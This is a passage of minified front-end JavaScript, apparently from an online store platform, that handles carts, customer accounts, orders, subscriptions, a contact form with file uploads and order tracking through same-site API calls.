0:I.token,checkoutToken:(V=t.value)==null?void 0:V.checkoutToken,variantId:P.variant.id,productId:P.product_id,selectedProperties:P.properties,product_custom_options:M?M.custom_options:null,redirect:i(d({token:(T=t.value)==null?void 0:T.token,checkoutToken:(L=t.value)==null?void 0:L.checkoutToken}))};a.post("/pod/log-err-sf.json",{body:j}),W&&v()},v=()=>{const y={token:t.value.token,checkoutToken:t.value.checkoutToken};window.open(i(d(y)).href,"_self")};return{updateVariantSelectorByFields:h,updateVariantSelector:p,getVariantSelector:f,addToCart:E,setValidateCallback:m,validateBeforeAddCart:g,gotoCheckoutPage:v}},iN=e=>{const t=e;let n={};const{fetch:r}=qv(),o=i=>{t.page=1,Object.entries(i).forEach(([a,c])=>{n[a]=c}),r(t).then().catch()},s=(i,a)=>{var d,l;let c=-1,u="";switch(i){case"price":n=se({},n,{from_price:null,to_price:null});break;case"availability":n.availability=!1;break;default:u=i in n?i:"custom-tags",c=(d=n[u])==null?void 0:d.findIndex(f=>f===a),c>=0&&((l=n[u])==null||l.splice(c,1));break}r(t).then().catch()};return{onRemoveAllFilter(){},enabled:R(()=>!1),onRemoveFilter:s,onFilter:o}},d6=(e="collections")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("collection/".concat(sc.FETCH),{data:s,key:e}));return{fetch:n,loading:r,error:o,collections:R(()=>t.state.collection.collections[e]),loadedFilters:R(()=>t.state.collection.loadedFilters)}},f6=()=>{const e=je(),[t,{loading:n,error:r}]=ie(o=>e.dispatch("password/".concat(jv.VALIDATE),o));return{validate:t,loading:n,error:r}},p6=()=>{const e=je(),t=Pe({fetchPolicy:k(!1),submitDmca:k(!1)}),n=Pe({fetchPolicy:k(!1),submitDmca:k(!1)});return{fetchPolicy:s=>{const[i,{loading:a,error:c}]=ie(()=>e.dispatch("policy/".concat(ic.FETCH),s));return n.fetchPolicy=c,t.fetchPolicy=a,i()},submitDmca:s=>{const[i,{loading:a,error:c}]=ie(()=>e.dispatch("policy/".concat(ic.SUBMIT_DMCA),s));return n.submitDmca=c,t.submitDmca=a,i()},loadings:t,errors:n,policy:R(()=>e.state.policy.policy),loadedPolicy:R(()=>e.state.policy.loadedPolicies)}},h6=()=>{const e=je(),{$tracking:t}=qe(),n=Pe({login:k(!1),register:k(!1),changePassword:k(!1),activateCustomer:k(!1),updateCustomer:k(!1),updateResetPassword:k(!1),resetPassword:k(!1),fetchCustomer:k(!1),subscribe:k(!1),logout:k(!1),checkPassword:k(!1),createPassword:k(!1),fetchCountries:k(!1),fetchRedirectLink:k(!1),submitEmail:k(!1),verifyOtpSignIn:k(!1)}),r=Pe({login:k(null),register:k(null),changePassword:k(null),activateCustomer:k(null),updateCustomer:k(null),updateResetPassword:k(null),resetPassword:k(null),fetchCustomer:k(null),subscribe:k(null),logout:k(null),checkPassword:k(null),createPassword:k(null),fetchCountries:k(null),fetchRedirectLink:k(null),submitEmail:k(null),verifyOtpSignIn:k(null)});return{login:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.LOGIN),_));r.login=w,n.login=$;const P=await S();return r.login||t.event(Me.Login,{extra:{customer_id:P.customer_id,email:_.username}}),P},logout:()=>{const[_,{loading:S,error:$}]=ie(()=>e.dispatch("customer/".concat(tt.LOGOUT)));return r.logout=$,n.logout=S,_()},register:async _=>{var x;const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.REGISTER),_));r.register=w,n.register=$;const P=await S();return r.register||t.event(Me.Register,{extra:{customer_id:(x=P.result)==null?void 0:x.id,email:_.email}}),P},changePassword:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.CHANGE_PASSWORD),_));return r.changePassword=w,n.changePassword=$,S()},activateCustomer:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.ACTIVATE_CUSTOMER),_));r.activateCustomer=w,n.activateCustomer=$;const P=await S();return r.activateCustomer||t.event(Me.Register,{extra:{customer_id:P.customer_id}}),P},updateCustomer:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.UPDATE_CUSTOMER),_));return r.updateCustomer=w,n.updateCustomer=$,S()},updateResetPassword:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.UPDATE_RESET_PASSWORD),_));return r.updateResetPassword=w,n.updateResetPassword=$,S()},resetPassword:async(_,S=!1)=>{const[$,{loading:w,error:P}]=ie(()=>e.dispatch("customer/".concat(tt.RESET_PASSWORD),{email:_,is_digital_product:S}));return r.resetPassword=P,n.resetPassword=w,$()},fetchCustomer:async()=>{const[_,{loading:S,error:$}]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_CUSTOMER)));return r.fetchCustomer=$,n.fetchCustomer=S,_()},subscribeNewsletter:_=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.SUBSCRIBE_NEWSLETTER),_));return r.subscribe=w,n.subscribe=$,S()},checkPassword:async _=>{const[S]=ie(()=>e.dispatch("customer/".concat(tt.CHECK_PASSWORD),_));return S()},createPassword:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.CREATE_PASSWORD),_));return r.createPassword=w,n.createPassword=$,S()},fetchCountries:()=>{const[_,{loading:S,error:$}]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_COUNTRY_TRANSLATE)));return r.fetchCountries=$,n.fetchCountries=S,_()},fetchRedirectLink:async _=>{const[S]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_REDIRECT_LINK),_));return S()},submitEmail:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.SUBMIT_EMAIL),_));return r.submitEmail=w,n.submitEmail=$,S()},verifyOtpSignIn:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.VERIFY_OTP_SIGN_IN),_));return r.verifyOtpSignIn=w,n.verifyOtpSignIn=$,S()},customer:R(()=>e.state.customer.customer),countries:R(()=>e.state.customer.country_data),loadings:n,errors:r}},m6=()=>{const e=Pe({fetchOrders:k(!1),fetchOrder:k(!1)}),t=Pe({fetchOrders:k(null),fetchOrder:k(null)}),n=je();return{fetchOrders:s=>{const[i,{loading:a,error:c}]=ie(()=>n.dispatch("order/".concat(Vl.FETCH_ORDERS),s));return e.fetchOrders=a,t.fetchOrders=c,i()},fetchOrder:s=>{const[i,{loading:a,error:c}]=ie(()=>n.dispatch("order/".concat(Vl.FETCH_ORDER),s));return e.fetchOrder=a,t.fetchOrder=c,i()},orders:R(()=>n.state.order.orders),order:R(()=>n.state.order.order),count:R(()=>n.state.order.count),loadings:e,errors:t}},g6=()=>{const{$http:e,$shop:t,$subscription:n,useVariantSelector:r}=qe(),o=d=>{const[l]=ie(async()=>{try{const f=new URLSearchParams(d);return(await e.get("/v3/subscription/list?".concat(f.toString()))).data}catch(f){return f}});return l()},{getVariantSelector:s}=r();return{fetchSubscriptions:o,fetchSubscription:d=>{const[l]=ie(async()=>{try{return(await e.get("/v3/subscription/detail?subscription_id=".concat(d.id))).data}catch(f){return f}});return l()},fetchOrdersBySubscriptionId:d=>{const[l]=ie(async()=>{try{const f=Ve(d),p="/v3/subscription/orders?".concat(f,"&shop_id=").concat(t.value.id);return(await e.get(p)).data}catch(f){return f}});return l()},updateSubscription:(d,l)=>{const[f]=ie(async()=>{try{const p="/v3/subscription/detail?subscription_id=".concat(d.id);return(await e.put(p,{body:l})).data}catch(p){return p}});return f()},calculateVariantPrices:(d,l)=>{var S;if(!n.value||!n.value.enable)return{subscriptionPrice:null,compareAtPrice:null};if(!d||!d.selling_plan_allocations)return{subscriptionPrice:null,compareAtPrice:null};const f=R(()=>s("page-data-".concat(l.id)));let p=0;const h={},m={};for(const $ of d.selling_plan_allocations)p=$.selling_plan_group_id,h[$.selling_plan_id]=$.price,m[$.selling_plan_id]=$;if(p===0)return{subscriptionPrice:null,compareAtPrice:null};const g=(S=l==null?void 0:l.selling_plan_groups)==null?void 0:S.find($=>$.id===p);if(!g)return{subscriptionPrice:null,compareAtPrice:null};let E="";if(f.value&&f.value.metadata){const $=f.value.metadata.subscription;$&&$.selling_plan_id&&(E=$.selling_plan_id);const w=m[E];if(w&&!w.enable_discount)return{subscriptionPrice:null,compareAtPrice:null}}const v=g.selling_plans.find($=>$.id===E);if(!v)return{subscriptionPrice:null,compareAtPrice:null};const y=Math.max(d.price,d.compare_at_price||0);let _=h[v.id];return _<0&&(_=0),{subscriptionPrice:_,compareAtPrice:y}}}},Um=(e,t)=>{const n=je(),[r,{loading:o,error:s}]=ie(a=>n.dispatch("shopTheme/".concat(Yc.FETCH),{handle:a,template:t?t.value:"default"})),i=R(()=>!n||!n.getters?[]:n.getters["shopTheme/getSections"]({handle:e,template:t?t.value:"default"}));return{fetch:r,loading:o,error:s,sections:i}},_6=()=>{const e=je(),t=Pe({fetchCart:k(!1),addCartItems:k(!1),updateCartItems:k(!1),changeCartItem:k(!1),removeCartItem:k(!1),clearAll:k(!1),createCart:k(!1),createCartWithItems:k(!1),fetchDiscount:k(!1)}),n=Pe({fetchCart:k(null),addCartItems:k(null),updateCartItems:k(null),changeCartItem:k(null),removeCartItem:k(null),clearAll:k(null),createCart:k(null),createCartWithItems:k(null),fetchDiscount:k(null)});return{fetchCart:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.FETCH_CART),p));return n.fetchCart=g,t.fetchCart=m,h()},addCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.ADD_CART_ITEMS),p));return n.addCartItems=g,t.addCartItems=m,h()},updateCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.UPDATE_CART_ITEMS),p));return n.updateCartItems=g,t.updateCartItems=m,h()},changeCartItem:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CHANGE_CART_ITEM),p));return n.changeCartItem=g,t.changeCartItem=m,h()},removeCartItem:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.REMOVE_CART_ITEM),p));return n.removeCartItem=g,t.removeCartItem=m,h()},removeCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.REMOVE_CART_ITEMS),p));return n.removeCartItem=g,t.removeCartItem=m,h()},clearAll:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CLEAR_ALL),p));return n.clearAll=g,t.clearAll=m,h()},createCart:async()=>{const[p,{loading:h,error:m}]=ie(()=>e.dispatch("cart/".concat(lt.CREATE_CART)));return n.createCart=m,t.createCart=h,p()},createCartWithItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CREATE_CART_WITH_ITEMS),p));return n.createCartWithItems=g,t.createCartWithItems=m,h()},fetchDiscount:async()=>{const[p]=ie(()=>e.dispatch("cart/".concat(lt.FETCH_DISCOUNT)));return p()},cartItems:R(()=>e.state.cart.cart.items),loadings:t,errors:n,cartReady:R(()=>e.state.cart.cartReady)}};var y6=Object.defineProperty,v6=Object.defineProperties,$6=Object.getOwnPropertyDescriptors,Vm=Object.getOwnPropertySymbols,b6=Object.prototype.hasOwnProperty,E6=Object.prototype.propertyIsEnumerable,Wm=(e,t,n)=>t in e?y6(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Ps=(e,t)=>{for(var n in t||(t={}))b6.call(t,n)&&Wm(e,n,t[n]);if(Vm)for(var n of Vm(t))E6.call(t,n)&&Wm(e,n,t[n]);return e},Uu=(e,t)=>v6(e,$6(t));const S6=()=>!0,C6="",Gm={$invalid:!1,$errors:[],$messages:[],$test:()=>{},$reset:()=>{}},qm=e=>Object.prototype.toString.call(e)==="[object Object]",w6=(e,t)=>{const n=Pe({}),r=Pe({}),o=Pe({}),s=R(()=>i(o,n)),i=(l,f)=>{const p=Uu(Ps({},Gm),{$dirty:!1}),h=Object.keys(l);let m=[],g=[];const E=(v,y)=>{!v.$dirty&&y.$dirty&&(v.$dirty=!0),!v.$invalid&&y.$invalid&&(v.$invalid=!0),v.$errors=[...v.$errors,...y.$errors],v.$messages=[...v.$messages,...y.$messages],m=[...m,y.$test],g=[...g,y.$reset]};return h.forEach(v=>{if(qm(l[v])&&!((y,_)=>y[_]!==void 0)(l[v],"$invalid")){const y=i(l[v],f[v]);p[v]=Ps({},y),E(p,y)}else p[v]=Ps({},l[v]),p[v].$dirty=f[v],E(p,p[v])}),p.$test=()=>{m.forEach(v=>v())},p.$reset=()=>{g.forEach(v=>v())},p},a=(l,f,p,h,m)=>{Object.keys(l).forEach(g=>{if(qm(l[g])){h[g]={},p[g]=Pe({}),m[g]=Pe({});const v=[l[g],f[g],p[g],h[g],m[g]];return a(...v)}p[g]=!1,h[g]=l[g];const E={data:l,rules:f,dirt:p,rawData:h,entries:m};m[g]=Uu(Ps({},Gm),{$reset:()=>u(E,g),$test:()=>c(E,g)})})},c=(l,f)=>{const{data:p,rules:h,dirt:m,rawData:g,entries:E}=l;m[f]=m[f]||p[f]!==g[f];let v=[],y=[];const _=h[f];_&&(_.forEach(S=>{const{$test:$=S6,$message:w=C6,$key:P}=S;if(!$(p[f])){const x=typeof w=="function"?w(p[f]):w;y=[...y,x],v=[...v,{name:P}]}}),E[f]=Uu(Ps({},E[f]),{$errors:v,$messages:y,$invalid:!!v.length}))},u=(l,f)=>{const{dirt:p}=l;p[f]=!1},d=()=>{a(et(e)?e.value:e,et(t)?t.value:t,n,r,o)};return d(),Ze(e,d),Ze(t,d),{result:s,test:s.value.$test,reset:s.value.$reset}},Nf=()=>{const{$http:e,$logger:t}=qe(),[n,{loading:r,error:o}]=ie(async(s,i="")=>{try{const a=await E3(s),c={"X-Filename":encodeURIComponent(s.name),"Content-Type":s.type,"X-Type":i},u=await e.post("/upload.json",{headers:c,body:a});return Promise.resolve(u.data)}catch(a){return t.error("Upload file error","upload",a),Promise.reject(a)}});return{uploadFile:n,loading:r,error:o}},P6=e=>{const{$http:t,$shop:n,$t:r,$inABTesting:o}=qe(),{uploadFile:s}=Nf(),i=o("show_template_block_plb_pb"),a=o("update_express_checkout"),c=n.value.platform.printbase||n.value.platform.plusbase||i,u=[{key:"issue_not_receive_order",value:"I have not received my order"},{key:"issue_claim_order",value:"I want to claim my order"},{key:"issue_cancel_order",value:"I want to cancel my order"},{key:"issue_update_order",value:"I want to update my order"},{key:"issue_question_product_collection",value:"I have a question about a product/collection"},{key:"issue_not_receive_email",value:"I have not received my confirmation email"},{key:"issue_others",value:"Other reasons"}],d=[{value:"the_delivery_date_is_not_yet_due",type:"issue_not_receive_order"},{value:"the_delivery_date_has_passed_but",type:"issue_not_receive_order"},{value:"tracking_info_is_delivered_but",type:"issue_not_receive_order"},{value:"product_does_not_fit",type:"issue_claim_order"},{value:"poor_quality",type:"issue_claim_order"},{value:"incorrect_product_or_quantity_or_color",type:"issue_claim_order"},{value:"product_does_not_work",type:"issue_claim_order"},{value:"product_is_damaged",type:"issue_claim_order"},{value:"others",type:"issue_claim_order"},{value:"i_want_to_update_billing_address",type:"issue_update_order"},{value:"i_want_to_update_my_address",type:"issue_update_order"},{value:"i_want_to_update_items_variant",type:"issue_update_order"},{value:"i_want_to_update_both_address_and_items_variant",type:"issue_update_order"},{value:"i_want_to_change_my_shipping_address",type:"issue_cancel_order"},{value:"i_want_to_remove_items_in_my_order",type:"issue_cancel_order"},{value:"price_too_high",type:"issue_cancel_order"},{value:"shipping_time_too_long",type:"issue_cancel_order"},{value:"cancel_duplicate_order",type:"issue_cancel_order"},{value:"product_does_not_meet_my_expect",type:"issue_cancel_order"},{value:"others",type:"issue_cancel_order"}],l=["application/pdf","application/epub+zip","application/x-mobipocket-ebook","application/msword","application/vnd.openxmlformats-officedocument.wordprocessingml.document","application/vnd.ms-excel","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet","application/vnd.ms-powerpoint","application/vnd.openxmlformats-officedocument.presentationml.presentation","image/vnd.adobe.photoshop","image/svg+xml","image/jpg","image/jpeg","image/png","image/gif","audio/mpeg","video/mpeg","video/mp4","audio/x-wav"],f=10*1024*1024,p=10,h=k(null),m=k(""),g=A=>N=>N?!A||A.test(N):!0,E=k({email:[{$key:"emailRequire",$test:A=>!!A,$message:r("user.validation.field_required",{0:r("contact.form.email")})},{$key:"emailFormat",$test:g(/^[a-zA-Z\d._%+-]+@[a-z\d.-]+\.[a-z]{2,4}$/),$message:r("user.validation.field_not_match",{0:r("contact.form.email"),1:"youremail@domain.com"})}],phone:[{$key:"phoneRequire",$test:A=>O("phone")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.phone")})},{$key:"phoneFormat",$test:g(/^[0-9-]*$/),$message:r("user.validation.enter_valid_phone_number")}],issue_type:[{$key:"issueTypeRequire",$test:A=>O("issue_type")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.issue_type")})}],data_issue_type:[{$key:"dataIssueTypeRequire",$test:A=>!x.value||!O("data_issue_type")?!0:!!A,$message:r("user.validation.field_required",{0:r("contact.form.data_issue_type")})}],link:[{$key:"linkRequire",$test:A=>O("link")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.link")})}],order_number:[{$key:"orderNumberRequire",$test:A=>O("order_number")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.order_number")})},{$key:"orderNumberFormat",$test:A=>!O("order_number")||!n.value.platform.printbase&&!n.value.platform.plusbase?!0:n.value.platform.printbase&&A.length>3&&A.startsWith("#pb")||n.value.platform.plusbase&&A.length>4&&A.startsWith("#plb"),$message:(()=>{let A="#xxxxxxx";return n.value.platform.printbase?A="#pbxxxxxxx":n.value.platform.plusbase&&(A="#plbxxxxxxx"),r("user.validation.field_not_match",{0:r("contact.form.order_number"),1:A})})()}],message:[{$key:"messageRequire",$test:A=>O("message")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.message")})}]}),v=Pe({confirmCancelOrder:k(null)}),y=Pe({confirmCancelOrder:k(null)}),_={name:"",email:"",phone:"",issue_type:"",data_issue_type:"",link:"",order_number:"",message:"",file_urls:""},S=k(""),$=Pe(se({},_)),w=R(()=>{var N;const A=["issue_cancel_order","issue_update_order","issue_claim_order"];return x.value&&A.push("issue_not_receive_order"),A.indexOf((N=M.value)==null?void 0:N.key)!==-1}),P=R(()=>{var A;if(x.value){const N=["issue_not_receive_email","issue_others",void 0];return N.push("issue_question_product_collection"),N.indexOf((A=M.value)==null?void 0:A.key)===-1}return w.value}),x=R(()=>a?!0:n.value.platform.printbase||n.value.platform.plusbase||i),M=R(()=>u.find(A=>A.value===$.issue_type)||{}),q=R(()=>{var fe;if(!x.value)return{placeholder:"",isShowLink:!0,isShowOrderNumber:!0,options:[]};const A=(fe=M.value)==null?void 0:fe.key,N=d.filter(Ee=>Ee.type===A).map(Ee=>({label:r("contact.form.option.".concat(A,".").concat(Ee.value)),value:Ee.value}));return{placeholder:r("contact.form.placeholder.".concat(A)),isShowLink:!N.length&&!["issue_not_receive_email","issue_others",void 0].includes(A),isShowOrderNumber:!["issue_question_product_collection","issue_others",void 0].includes(A),options:N}}),B=R(()=>n.value.platform.printbase?r("contact.form.pb_order_placeholder"):n.value.platform.plusbase?r("contact.form.plb_order_placeholder"):r("contact.form.order_placeholder")),W=R(()=>{var A;return((A=M.value)==null?void 0:A.key)==="issue_cancel_order"&&($.data_issue_type==="other"||$.data_issue_type==="i_changed_my_mind")}),j=(A,N)=>{const K=N||r("contact.form.".concat(A));return O(A)?"".concat(K," *"):K},O=A=>{var N;switch(A){case"email":case"message":return!0;case"phone":return!c&&w.value;case"data_issue_type":return w.value;case"issue_type":return c;case"link":return((N=M.value)==null?void 0:N.key)==="issue_question_product_collection";case"order_number":return P.value;default:return!1}},I=(A,N)=>{$[A]=N,A=="issue_type"&&($.data_issue_type="")},V=()=>{se($,_),de()},T=A=>{S.value=A},L=async()=>{if(h.value&&h.value.length&&!$.file_urls){const A=await Promise.all(Array.from(h.value).map(K=>s(K,"contact-us"))),N=A.filter(K=>{var fe;return K.success&&((fe=K.file)==null?void 0:fe.public_url)}).map(K=>{var fe;return((fe=K.file)==null?void 0:fe.public_url)||""});if(N.length!=A.length)return!1;$.file_urls=N.join(",")}return!0},[H,{loading:z,error:ne}]=ie(async()=>{const{name:A,email:N,phone:K,message:fe}=$;if(!await L())return Promise.reject({response:{data:{code:"upload_file_fail"}}});const Ee={name:A,email:N,phone:K,message:fe,extra_params:JSON.stringify({link:$.link,issue_type:$.issue_type,order_number:$.order_number,data_issue_type:$.data_issue_type,file_urls:$.file_urls})};return t.post("/online-store/contact-us.json",{body:Ee,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:S.value}))}})}),ce=async A=>{const[N,{loading:K,error:fe}]=ie(()=>t.post("/online-store/contact-us/".concat(A,"/order-cancellation.json")));return v.confirmCancelOrder=fe,y.confirmCancelOrder=K,N()},he=R(()=>{const A=[];return h.value&&h.value.length&&Array.from(h.value).forEach(N=>{A.push("".concat(N.name," (").concat(S3(N.size),")"))}),A}),me=A=>{A.preventDefault();const N=A.target;if(h.value=N.files,h.value&&h.value.length){if(h.value.length>p){de(),m.value=r("contact.form.errors.max_file_selected");return}for(let K=0;K<h.value.length;K++){if(!l.includes(h.value[K].type)){de(),m.value=r("contact.form.errors.invalid_file_type");return}if(h.value[K].size>f){de(),m.value=r("contact.form.errors.file_size_too_large");return}}}else $.file_urls="";m.value=""},de=()=>{const A=document.getElementsByClassName(e.fileClassName);if(A&&A.length){h.value=null,m.value="";for(let N=0;N<A.length;N++)A.item(N).value=""}},D=R(()=>n.value.platform.shopbase?"contact.form.attach_here_sb":"contact.form.attach_here");return{loading:z,error:ne,form:$,issueTypes:u,onChange:I,handleResetForm:V,handleSetChallenge:T,submit:H,dataIssueTypes:d,cancelOrder:ce,errors:v,loadings:y,dataIssueTypeOptions:q,orderNamePlaceholder:B,isActionCancel:W,isShowInputFile:x,getLabelField:j,isRequiredField:O,fileAccepted:l.join(","),selectedFileNames:he,onChangeFile:me,fileError:m,resetFile:de,validate:w6($,E),tipMessage:D,uploadAccepted:l}},T6=()=>{const{$http:e,$localStorage:t}=qe(),n=k(!1),r=k(!1),o=k(!1),s=k(!1),i=k(),a=k(!1),c={email:"",order_name:"",find_email:"",first_name:"",last_name:"",type:""},u=k(""),d=Pe(se({},c)),l=new RegExp(/^[a-zA-Z\d._%+-]+@[a-z\d.-]+\.[a-z]{2,4}$/),f=(E,v)=>{d[E]=v},p=()=>{se(d,c)},h=E=>{u.value=E},m=(E,v,y)=>{t.set("checkoutFieldValues/access_key_".concat(E),v,{expires:Xe(y)})};return{findLoading:n,trackLoading:r,findError:o,trackError:s,orderList:i,forceRedirectStatusPage:a,form:d,onChange:f,handleResetForm:p,handleSetChallenge:h,submit:async()=>{const{email:E,order_name:v,find_email:y,first_name:_,last_name:S}=d;let $="";const w={body:{},headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:u.value}))}};switch(d.type){case"track-order":if(!l.test(E))return s.value=!0,r.value=!1,Promise.reject("email_invalid_format");s.value=!1,r.value=!0,w.body={order_name:v,email:E},$="/checkout/order-status/url.json";break;case"find-my-order":if(!l.test(y))return o.value=!0,r.value=!1,Promise.reject("email_invalid_format");o.value=!1,n.value=!0,i.value=[],w.body={first_name:_,last_name:S,email:y},$="/checkout/order-status/find-orders.json";break}try{const P=await e.post($,w);switch(d.type){case"track-order":return m(P.data.result.token,P.data.result.access_key,7),r.value=!1,Promise.resolve(P);case"find-my-order":return P.data.orders.forEach(x=>{m(x.token,x.access_key,7),i.value.push({name:x.name,url:"/orders/".concat(x.token),tracking_data:x.tracking_data,create_date:x.create_date})}),a.value=P.data.always_redirect_order_status,n.value=!1,Promise.resolve(P)}}catch(P){switch(d.type){case"track-order":s.value=!0,r.value=!1;break;case"find-my-order":o.value=!0,n.value=!1;break}return Promise.reject(P.response.data.code?P.response.data.code:P.response.data.error)}}}},I6=e=>{const{$device:t}=qe(),n=()=>{var c,u;return(u=(c=t==null?void 0:t.value)==null?void 0:c.browser)==null?void 0:u.toLowerCase().includes("safari")},r=c=>(c==null?void 0:c.type)==="video",o=c=>{if(!c)return;const u={root:null,rootMargin:"0px",threshold:k6()},d=new IntersectionObserver(l=>{let f=!1;l.forEach(p=>{if(!(f||p.intersectionRatio<.5)){switch(c.tagName.toLowerCase()){case"video":c.setAttribute("preload","auto"),c instanceof HTMLVideoElement&&n()&&c.load();break;case"iframe":c.setAttribute("src",c.getAttribute("data-src")||"");break}f=!0,d.unobserve(c)}})},u);d.observe(c)},s=k([]),i=c=>{const u=c||[];s.value=u.map(d=>Ge(d))},a=(c,u,d)=>{s.value[c]&&(s.value[c][u]=d)};return e!=null&&e.listMedia&&Ze(e.listMedia,i,{immediate:!0}),{isVideo:r,lazyLoad:o,videoThumbnails:qn(s),updateVideoThumbnails:a}},k6=()=>{const e=[];for(let n=1;n<=20;n++){const r=n/20;e.push(r)}return e.push(0),e},A6=()=>{const e=je(),[t,{loading:n,error:r}]=ie(l=>e.dispatch("landing/".concat(Ca.FETCH),l)),[o,s]=ie(l=>e.dispatch("landing/".concat(Ca.SUBMIT_CONTACT),l)),{uploadFile:i,...a}=Nf(),c=l=>i(l,"custom-form"),[u,d]=ie(l=>e.dispatch("landing/".concat(Ca.CUSTOM_FORM),l));return{fetch:t,loading:n,error:r,submitContact:o,submitContactStatus:s,uploadFile:c,uploadFileStatus:a,submitCustomContact:u,submitCustomContactStatus:d,landing:R(()=>e.state.landing.landing)}},O6=()=>{const e=je(),t=Pe({fetch:k(!1),fetchBlogPosts:k(!1),fetchBlogTags:k(!1),fetchRecentBlogPosts:k(!1)}),n=Pe({fetch:k(null),fetchBlogPosts:k(null),fetchBlogTags:k(null),fetchRecentBlogPosts:k(null)});return{fetch:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG),{handle:a}));return n.fetch=d,t.fetch=u,c()},fetchBlogPosts:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_POSTS),a));return n.fetchBlogPosts=d,t.fetchBlogPosts=u,c()},fetchBlogTags:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_TAGS),a));return n.fetchBlogTags=d,t.fetchBlogTags=u,c()},fetchRecentBlogPosts:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_RECENT_BLOG_POSTS),{...a,sort_field:"published_at",sort_direction:"desc",limit:3}));return n.fetchRecentBlogPosts=d,t.fetchRecentBlogPosts=u,c()},loadings:t,errors:n,blog:R(()=>e.state.blog.blog),blogTags:R(()=>e.state.blog.blogTags),blogPosts:R(()=>e.state.blog.blogPosts),recentBlogPosts:R(()=>e.state.blog.recentBlogPosts),blogPostsLoaded:R(()=>e.state.blog.blogPostsLoaded)}},R6=()=>{const e=je(),t=Pe({fetch:k(!1),fetchComments:k(!1),submitComment:k(!1)}),n=Pe({fetch:k(null),fetchComments:k(null),submitComment:k(null)});return{fetch:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_POST),{handle:i}));return n.fetch=u,t.fetch=c,a()},fetchComments:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_POST_COMMENTS),i));return n.fetchComments=u,t.fetchComments=c,a()},submitComment:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Wt.SUBMIT_COMMENT),i));return n.submitComment=u,t.submitComment=c,a()},loadings:t,errors:n,blogPost:R(()=>e.state.blog.blogPost),blogPostComments:R(()=>e.state.blog.blogPostComments),relatedBlogPosts:R(()=>e.state.blog.relatedBlogPosts)}},x6=(e="digitalProducts")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("digitalProduct/".concat(Hn.FETCH_DIGITAL_PRODUCTS),{data:s,key:e}));return{fetch:n,loading:r,error:o,digitalProducts:R(()=>t.state.digitalProduct.digitalProducts)}},L6=()=>{const e=je(),[t,{loading:n,error:r}]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.FETCH),l)),[o,s]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.SUBMIT_LECTURE),l)),[i]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.FETCH_PRESIGNED_URL),l)),[a]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.SUBMIT_QUESTION),l)),[c]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.UPLOAD_MULTI_IMAGE),l)),[u]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.SUBMIT_BUYER_FEEDBACK),l)),[d]=ie(l=>{const f=l.accept.split(","),p=l.file;return f.length===0?!0:f.some(h=>{if(h=h.trim(),!h)return!1;if(h.substring(0,1)==="."){const m=p.name.lastIndexOf(".");return m>=0&&p.name.substring(m)===h}else return 